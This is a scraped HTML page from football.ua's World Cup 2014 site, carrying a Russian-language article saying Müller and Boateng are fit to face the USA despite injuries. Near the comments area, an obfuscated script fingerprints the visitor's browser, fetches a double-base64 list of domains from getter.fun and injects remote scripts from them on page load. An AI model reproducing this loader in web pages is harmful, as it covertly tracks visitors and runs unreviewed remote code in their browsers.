

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://worldcup2014.football.ua/news/240917-mjuller-y-boateng-smogut-sygrat-s-ssha.html
body_size: 12023
content:


<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="icon" href="https://football.ua/tpl/wc2014/img/favicon.ico" type="image/x-icon" />

    <title>Мюллер и Боатенг смогут сыграть с США &mdash; football.ua</title>

    <meta name="description" content="Рваная рана над правым глазом у Томаса Мюллера, проблемы с мышцами бедра у Джерома Боатенга: второй матч группового раунда ЧМ против сборной Ганы прошел для двух &quot;баварцев&quot; не без последствий." />

    <meta property="og:url" content="https://worldcup2014.football.ua/news/240917-mjuller-y-boateng-smogut-sygrat-s-ssha.html" />

    <meta property="og:image" content="https://images.football.ua/i/news/570x380/240/240917.jpg" />

    <meta property="og:title" content="Мюллер и Боатенг смогут сыграть с США" />

    <meta property="og:description" content="Рваная рана над правым глазом у Томаса Мюллера, проблемы с мышцами бедра у Джерома Боатенга: второй матч группового раунда ЧМ против сборной Ганы прошел для двух &quot;баварцев&quot; не без последствий." />


    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/wc2014/css/main.css?v=20160525" />
    
    <script type="text/javascript">
        var Domain = {};
        (function () {
            Domain.Service = 'https://services.football.ua';
            Domain.Auth = 'https://services.football.ua';
            Domain.Comment = 'https://services.football.ua';
            Domain.Static = 'https://football.ua';
            Domain.Image = 'https://images.football.ua';
            Domain.Cookie = '.football.ua';
            Domain.MSLDomain = 'https://services.football.ua';
        })();
        var Main = {};
        Main.SearchParam = '%7bsearchKey%7d';
        Main.SearchLink = 'https://worldcup2014.football.ua/default.aspx?menu_id=football_worldcup2014_search&search=%7bsearchKey%7d';
        var ServiceDomainCookies = '.' + document.domain.replace('/^w+[0-9]*\./i', '');
        var ServiceDomain = 'service' + ServiceDomainCookies;
    </script>

    <script type="text/javascript" src="https://football.ua/js/jq/JQuery.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/ui/all.1.8.18.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/ui/datepicker-ru.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.jsonp-2.4.0.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.jcarousel.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jcarousellite_1.0.1.min.js?v=2013-04-20"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.tmpl.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.cookie.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.dataTables.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/Main.js?v=2013-08-02"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.mousewheel.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/masonry.pkgd.min.js"></script>
    <script type="text/javascript" src="https://football.ua/tpl/wc2014/js/main.js?v=20140523"></script>

    <script type="text/javascript">
        $.datepicker.setDefaults($.extend($.datepicker.regional["ru"]));
        $.jsonp.setup({ callbackParameter: 'callback', timeout: 15000 });
    </script>
    <script id="LoginUser" type="text/x-jquery-tmpl">
{{if $data.UserName != null}}
    <span>Привет,</span>
    <a href="${$data.LinkProfile}" class="user up">${$data.UserName}</a>
{{else}}
    <a href="#" onclick="Login.LoginBlock(); $('#popupBackGround').show(); return false;" class="enter">Войти</a>
    <a href="#" onclick="Login.RegisterBlock(); $('#popupBackGround').show(); return false;" class="register">Регистрация</a>
{{/if}}
</script><script id="NewsArchiveTmpl" type="text/x-jquery-tmpl">
    {{each $data.News}}
        {{if !$data.IsCascading && $index % 3 == 0}}
            {{if $index != 0}}
    </div>
            {{/if}}
    <div class="separator"></div>
    <div class="newsRow">
        {{/if}}
        <div class="newsBlock columnBlock">
        {{if $value.ImageUrl != null}}
            <a href="${$value.Link}"><img src="${$value.ImageUrl}" alt="{{if $value.ImageAlt != null}}${$value.ImageAlt}{{else}}${$value.Title}{{/if}}" /></a>
        {{/if}}
            <div class="wrap">
                <a href="${$value.Link}"><h3 class="newsHeader">${$value.Title}</h3></a>
                <p class="newsText">${$value.TextIntro}</p>
        {{if $value.CommentCount > 0}}
				<p class="comments">(${$value.CommentCount})</p>
        {{/if}}
                <p class="date">${Main.GetVerbalDateTime($value.DatePublish)}</p>
            </div>
        </div>
    {{/each}}
    {{if !$data.IsCascading}}
    </div>
    {{/if}}
</script><script id="CommentPagerTmpl" type="text/x-jquery-tmpl">
{{if $data.PagerIsShow }}
    <div class="separator"></div> 
    <ul class="pager">
        <li><a href="#page${$data.PagerCurrent}" class="prev" onclick="ModComment.ChangePage(${$data.PagerCurrent - 1}); return false;"
            {{if $data.PagerCurrent == 0}}style="visibility:hidden;"{{/if}}></a></li>

        {{if $data.PagerCurrent == 0}}
            <li><a class="active" href="#page1" onclick="return false;">1</a></li>
        {{else}}
            <li><a class="" href="#page1" onclick="ModComment.ChangePage(0); return false;">1</a></li>
        {{/if}}
        {{if $data.PagerCurrent > 2 && $data.PagerLast > 4}}
            <li><a class="" href="#" onclick="return false;">...</a></li>
        {{/if}}

        {{each $data.PagerPages}}
            {{if $data.PagerCurrent == $value}}
                <li><a class="active" href="#page${$value + 1}" onclick="return false;">${$value + 1}</a></li>
            {{else}}
                <li><a class="" href="#page${$value + 1}" onclick="ModComment.ChangePage(${$value}); return false;">${$value + 1}</a></li>
            {{/if}}
        {{/each}}

        {{if $data.PagerCurrent < ($data.PagerLast - 2) &&  $data.PagerLast > 4}}
            <li><a class="" href="#" onclick="return false;">...</a></li>
        {{/if}}
        {{if $data.PagerCurrent == $data.PagerLast}}
            <li><a class="active" href="#page${$data.PagerLast + 1}" onclick="return false;">${$data.PagerLast + 1}</a></li>
        {{else}}
            <li><a class="" href="#page${$data.PagerLast + 1}" onclick="ModComment.ChangePage(${$data.PagerLast}); return false;">${$data.PagerLast + 1}</a></li>
        {{/if}}

        <li><a href="#page${$data.PagerCurrent + 2}" class="next" onclick="ModComment.ChangePage(${$data.PagerCurrent + 1}); return false;"
            {{if $data.PagerCurrent >= $data.PagerLast}}style="visibility:hidden;"{{/if}}></a></li>
    </ul>
{{/if}}
</script><script id="CommentTmpl" type="text/x-jquery-tmpl">
    <div id="comment_${$item.Prefix}${$data.Id}" class="commentItem"
        onmouseover="ModComment.CommentOver(this, ${$item.UserIsCanComment}, ${$item.UserIsLoginned});" onmouseout="ModComment.CommentOut(this);">
        <div class="commentDate">
            ${Main.GetVerbalDateTime($data.DateCreated)}
        </div>
        <div class="user">
            <img class="avatar" src="${ModComment.GetUserAvatar($data.PhotoFilename)}" alt="" />
            <div class="details">
                <a href="${ModComment.GetProfileLink($data.UserId)}" class="userProfile">${$data.UserName}</a>
            </div>
    {{if $data.Quotes != null && $data.Quotes.length > 0}}
            <p class="answered">Ответил на комментарий <span class="answeredUser">${$data.Quotes[0].UserName}</span></p>
    {{/if}}
        </div>
        <p class="commentText">
    {{if $data.Quotes != null && $data.Quotes.length > 0}}
        {{each $data.Quotes}}
        <span class="quote">
            <a class="userProfile" href="${ModComment.GetProfileLink($value.UserId)}">${$value.UserName}</a>
            {{html $value.Text}}
        </span>
        {{/each}}
    {{/if}}
        {{html $data.Text}}
        </p>
        <div class="like">
    {{if $item.UserIsCanComment}}
            <a class="quoteIt" href="#" onclick="ModComment.CommentReply('${$data.Id}', 'comment_${$item.Prefix}${$data.Id}'); return false;">Ответ</a>
    {{/if}}
    {{if $item.UserIsBanAllowed}}
            <a href="#" class="admin-delete" onclick="ModComment.Remove('${$data.Id}', this); return false;" title="Удалить"></a>
            <a href="#" class="admin-ban" onclick="ModComment.Ban('${$data.Id}'); return false;" title="Забанить"></a>
    {{/if}}
            <div class="likeBlock">
                <div class="likeCounter{{if $data.Rate > 0}} likePlus{{/if}}">${$data.Rate}</div>
                <a href="#" class="likeButt
                    {{if !$item.UserIsLoginned}} 
                        inactive" onclick="return false;"
                    {{else}} 
                        {{if $data.IsRatedByCurrentUser }} 
                            active" onclick="return false;"
                        {{else}}
                            " onclick="ModComment.Like('${$data.Id}', this); return false;"
                        {{/if}}
                    {{/if}}
                 ></a>
            </div>
        </div>
    </div>
</script><script id="CommentsTmpl" type="text/x-jquery-tmpl">
{{if $data.PageComments != null || $data.PagerIsShow}}
    <div class="columnBlock">
        <div class="commentsArea">
            <h2>Комментарии</h2>
            <p class="comments">(${$data.TotalCount})</p>
            <div class="ajaxLoaderBig"></div>
    {{if $data.PageComments != null}}
            <div class="commentsBlock">
                <a name="page${$data.PagerCurrent + 1}" id="page${$data.PagerCurrent + 1}"></a>

        {{if $data.UserIsCanComment}}
                <div id="addCommentQuote" class="addCommentBlock commentItem" style="display:none;">
                    <div class="commentForm">
                        <textarea id="CommentTextQuote" placeholder="Напишите свой комментарий." maxlength="${ModComment.MaxLength}"
                            onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>

                        <p class="textCount">Осталось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символа', 'символов')}</span></p>
                        <input type="button" class="addComment" value="Добавить" onclick="ModComment.AddCommentQuote(this); return false;" />
                        <div class="addComment loader">&nbsp;</div>
                        <input id="hdnQuoteId" type="hidden" value="" />
                    </div>
                </div>
        {{/if}}

                {{tmpl($data.PageComments, {
                last: $data.PageComments[$data.PageComments.length - 1],
                DateTimeNow: $data.Now,
                UserIsLoginned: $data.UserIsLoginned,
                UserIsComplainAllowed: $data.UserIsComplainAllowed,
                UserIsBanAllowed: $data.UserIsBanAllowed,
                UserIsCanComment: $data.UserIsCanComment,
                Prefix: '' }) "#CommentTmpl"}}
            </div>
    {{/if}}
        </div>
    {{if $data.PagerIsShow > 0}}
        {{tmpl($data) "#CommentPagerTmpl"}}
    {{/if}}
    </div>
{{/if}}

{{if $data.UserIsCanComment }}
    {{if $data.PageComments != null || $data.PagerIsShow}}
    <div class="separator"></div>
    {{/if}}

    <div class="addCommentBlock columnBlock">
        <h3>Добавить Комментарий</h3>
        <div class="commentForm">
            <textarea id="CommentText" placeholder="Напишите свой комментарий." maxlength="${ModComment.MaxLength}"
                onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>

            <p class="textCount">Осталось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символа', 'символов')}</span></p>
            <input type="button" class="addComment" value="Добавить" onclick="ModComment.AddComment(this); return false;" />
            <div class="addComment loader">&nbsp;</div>
        </div>
    </div>
{{/if}}
</script><script id="NewsLineupTmpl" type="text/x-jquery-tmpl">
{{if $data.Title != null}}
    <h3>${$data.Title}</h3>
{{/if}}
<div class="matchMap">
    {{if $data.IsTeams}}
        <div class="teams">
            <span class="leftTeam">
        {{if $data.Team1Image != null}}
                <img src="${$data.Team1Image}" alt="${$data.Team1Name}"/>
        {{/if}}
                <a href="${$data.Team1Url}">${$data.Team1Name}</a>
            </span>
            <span class="rightTeam">
                <a href="${$data.Team2Url}">${$data.Team2Name}</a>
        {{if $data.Team2Image != null}}
                <img src="${$data.Team2Image}" alt="${$data.Team2Name}"/>
        {{/if}}
            </span>
	    </div>
    {{/if}}
    <div class="field {{if !$data.IsTeams}} playersLineup{{/if}}" >
    {{each $data.Peoples}}
        {{if $data.IsTeams}}
            <div class="player {{if $value.TeamId == $data.Team1Id}}red{{else}}blue{{/if}}" style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
                <a href="${$value.Url}"><span class="position">${$value.GameNumber}</span></a>
                <span class="playerName">${$value.Name}</span>
            </div>
        {{else}}
            <div class="player" style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
                <a href="${$value.Url}"><span class="position"><img src="${$value.TeamImage}" alt="${$value.TeamName}" /></span></a>
                <span class="playerName">${$value.Name}</span>
            </div>
        {{/if}} 
    {{/each}}
    </div>
</div>
</script><script id="MSLsingle" type="text/x-jquery-tmpl">
    <div class="lotteryTopDescr">
        А для азартных читателей приводим котировки (коэффициенты) лотереи
        <a href="${$data.MSLHref}" target="_blank">Спортлига</a>, на матч ${$data.content[0].Team1} - ${$data.content[0].Team2}
        {{if $data.IsDate}}
            Программа ${$data.content[0].LineNumber}/${$data.content[0].LineNumberBrand}, событие ${$data.content[0].SeqNumber}
        {{else}}
            <a href="${$data.MSLHref}" target="_blank">Программа ${$data.content[0].LineNumber}/${$data.content[0].LineNumberBrand}, событие ${$data.content[0].SeqNumber}</a>
        {{/if}}
    </div>
    <table>
        <tbody>
            <tr>
				<th rowspan="2">1</th>
				<th rowspan="2">X</th>
				<th rowspan="2">2</th>
				<th rowspan="2">1X</th>
				<th rowspan="2">12</th>
				<th rowspan="2">X2</th>
				<th rowspan="2">Ф1</th>
				<th rowspan="2">Кф1</th>
				<th rowspan="2">Ф2</th>
				<th rowspan="2">Кф2</th>
				<th rowspan="2">Тот</th>
				<th rowspan="2">Б</th>
				<th rowspan="2">М</th>
                <th colspan="2">1 заб'є</th>
                <th colspan="2">2 заб'є</th>
            </tr>
            <tr>
                <th>Так</th>
                <th>Ні</th>
                <th>Так</th>
                <th>Ні</th>
            </tr>
            {{each content }}
                {{if $data.content.length > 1 && $value.TimeName != null}}
                    <tr>
						<th colspan="17">${$value.TimeName}</th>
					</tr>
                {{/if}}
                <tr>
                    <td>{{if ($value.Type_1 != null)}} ${$value.Type_1} {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_X != null)}} ${$value.Type_X} {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_2 != null)}} ${$value.Type_2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_1X != null)}} ${$value.Type_1X}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_12 != null)}} ${$value.Type_12}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_X2 != null)}} ${$value.Type_X2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_F1 != null)}} ${$value.Type_F1}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_KF1 != null)}} ${$value.Type_KF1}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_F2 != null)}} ${$value.Type_F2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_KF2 != null)}} ${$value.Type_KF2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_UnderTotal != null)}} ${$value.Type_UnderTotal}   {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_Over != null)}} ${$value.Type_Over}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_Under != null)}} ${$value.Type_Under}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_1Yes != null)}} ${$value.Type_1Yes}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_1No != null)}} ${$value.Type_1No}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_2Yes != null)}} ${$value.Type_2Yes}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_2No != null)}} ${$value.Type_2No}  {{else}} - {{/if}}</td>
                </tr>
            {{/each}}
        </tbody>
    </table>

    <div class="left absolute m-t5 calign p-t10 p-b10">
        <a href="${$data.MSLHref}" class="saveInput" target="_blank">Сделать ставку онлайн</a>
    </div>
</script>
<link rel="alternate" type="application/rss+xml" title="Football.ua : стрічка новин" href="https://football.ua/rss2.ashx" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YVMG2P8BM2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YVMG2P8BM2');
</script>


    
</head>
<body>
    

    <div id="UserNotification"></div>
    <script type="text/javascript">
        UserNotificationDiv = $('#UserNotification');
        UserNotificationInit();
    
    </script>

    <form name="aspnetForm" method="post" action="/news/240917-mjuller-y-boateng-smogut-sygrat-s-ssha.html" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUENTM4MWRkb6WcLDPXcf5KUJ5ed8H/Z6j06Z70AtzM0XP3bg04HNU=" />
</div>

    <script type="text/javascript">
    //<![CDATA[
        if (theForm == null || theForm == undefined) {
            var theForm = document.forms['aspnetForm'];
            if (!theForm) {
                theForm = document.aspnetForm;
            }
            function __doPostBack() {
                if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
                    theForm.submit();
                }
            }
        }
    //]]>
    </script>
    <div id="popupBackGround" class="popupwrap"></div>

    <div id="wrapper">
        <div id="header">
            <div id="ctl00_topBanner" class="topBanner"><div class='separator'></div></div>
            <div class="logoLogin">
                <a href="/"><img src="https://football.ua/tpl/wc2014/img/header/logo.png" class="logo" alt="Чемпионат Мира 2014" /></a> 
                <div class="searchLogin"> 
                     
 <link rel="Stylesheet" type="text/css" href="/mod/wc2014/login.css" />
<div class="registerArea">
 
</div>
<script src="https://football.ua/mod/wc2014/Login.js?v=2013-08-26" type="text/javascript"></script>

<script type="text/javascript">
Login.MinRequiredPasswordLength = 4;
Login.AgreementLink = 'https://football.ua/profile/agreement/';
Login.SiteName = 'football.ua';
</script> 
                    <div class="search">
                        <input type="text" value="" id="searchInput" />
                        <a href="#" onclick="Main.Search(); return false;" class="searchButton" id="searchInputButton"></a>
                    </div>
                </div>
            </div> <!--logoLogin-->
    
            <div class="footballBanner"><a class="footballLink" href="http://football.ua/" target="_blank"></a></div>
            <div class="menu">
                

    <ul>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/" 
                style="">ЧМ-2014</a>
    
        </li>

        <li class="activeNav">
    
            <a href="https://worldcup2014.football.ua/news/" 
                style="">Новости</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/results/" 
                style="">Расписание</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/groups/" 
                style="">Группы&nbsp;и&nbsp;таблицы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/teams/" 
                style="">Сборные</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/stadiums/" 
                style="">Стадионы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/referees/" 
                style="">Судьи</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/history/" 
                style="">История</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/galleries/" 
                style="">Фотогалереи</a>
    
        </li>

    </ul>
            </div>
    
		</div> <!--header-->

        <div id="page">
			
            <div class="leftArea">
				<div id="ctl00_articleTop" class="articleTop">

<script type="text/javascript">
var NewsLineups = Array();


</script>

<div class="article columnBlock">
    <h1>Мюллер и Боатенг смогут сыграть с США</h1>
	<div class="articleInfo">
		<p class="date">22 июня 2014, 23:15</p>

        <p class="country">
    
            <a href="https://worldcup2014.football.ua/team/158-germanija.html">
                Німеччина</a>
    
        </p>

	</div>


    <div class="articlePhoto">
        <img src="https://images.football.ua/i/news/584x313/240/240917.jpg" alt="Томас Мюллер и Джером Боатенг, фото fcbayern.de" />
    
        <div class="photoInfo"><p class="photoAuthor">Томас Мюллер и Джером Боатенг, фото fcbayern.de</p></div>
    
    </div>

    <div class="articleText">Рваная рана над правым глазом у Томаса Мюллера, проблемы с мышцами бедра у Джерома Боатенга: второй матч группового раунда ЧМ против сборной Ганы прошел для двух &quot;баварцев&quot; не без последствий.</div>

    <div class="articleText"><p>Мюллер получил травму в борьбе за мяч за несколько секунд до финального свистка. В раздевалке стадиона Кастелан автору хет-трика в этом турнире были наложены швы. &quot;Я думаю, все не так плохо&quot;, &mdash; приводит слова наставника сборной Германии Йоахима Лёв <em>официальный сайт Баварии.</em></p>

<p>В связи с травмой поле пришлось покинуть Жерому Боатенгу. У центрального защитника возникли проблемы с мышцами, поэтому во втором тайме футболист на поле не вышел.&nbsp;</p>

<p>Сам игрок дал отбой тревоги: &quot;Посмотрим, как будут обстоять дела в ближайшие несколько дней, но я думаю, что никакой опасности относительно следующего поединка нет&quot;. Повреждение, по его словам, не такое серьезное.&nbsp;</p>

<p>Участие обоих футболистов в матче против США в четверг не ставят под угрозу и представители Немецкого футбольного союза.</p>
</div>

    


<div class="social-buttons">
	<div class="like-holder-fb">
        <fb:like send="false" layout="button_count" width="150" show_faces="false" action="recommend" href="https://worldcup2014.football.ua/news/240917-mjuller-y-boateng-smogut-sygrat-s-ssha.html">
            <a href="https://www.facebook.com/sharer.php?u=https://worldcup2014.football.ua/news/240917-mjuller-y-boateng-smogut-sygrat-s-ssha.html&t=Мюллер и Боатенг смогут сыграть с США" target="_blank">Facebook</a>
        </fb:like>
	</div>
</div> <!--social-->

<script type="text/javascript">
    // Facebook
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1&appId=209117389120354";
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'facebook-jssdk');

    // Twitter
    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = (/^http:/.test(d.location) ? 'http' : 'https') + '://platform.twitter.com/widgets.js';
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'twitter-wjs');

    // Google+
    (function() {
        window.___gcfg = { lang: 'ru' };
        var po = document.createElement('script');
        po.type = 'text/javascript';
        po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(po, s);
    })();

    
</script>


</div>

<script type="text/javascript">
    $.jsonp({
        url: Domain.Service + '/api/News/AddHitsCount',
        data: { 'newsId': 240917 }
    });
</script><div class='separator'></div><div class='separator'></div>

<script src="https://football.ua/mod/Comment/Comment.js?v=20161101" type="text/javascript"></script>

<div id="bb2bbd108a" style="display: none"></div>
<script type="text/javascript">
        function isMobileDevice() {
            return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        }
        
        if (!isMobileDevice()) {
           (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f5f101e6177b6170e1b772e1f003a7550=function(){needGetter=0;AMSP.loadAsset("5f101e6177b6170e1b772e1f003a7550","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f5f101e6177b6170e1b772e1f003a7550,function(){l("adwadvert.com.ua",head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
        } 
</script>
<div id="commentsArea"></div>
<script type="text/javascript">
    <!--
        var UserImageFake = 'https://images.football.ua/i/user/49x49/avatar.png';
        var UserImageMask = 'avatar.png';
        var UserLinkFake = 'https://football.ua/profile/00000000-0000-0000-0000-000000000000.html';
        var UserLinkMask = '00000000-0000-0000-0000-000000000000';
        ModComment.CookieNameFormat = 'CommentText.{0}.{1}';
        ModComment.MaxLength = 1500;

        ModComment.Init(240917, 1);
    -->
</script>
<div class='separator'></div></div>
                
                
				
            </div>
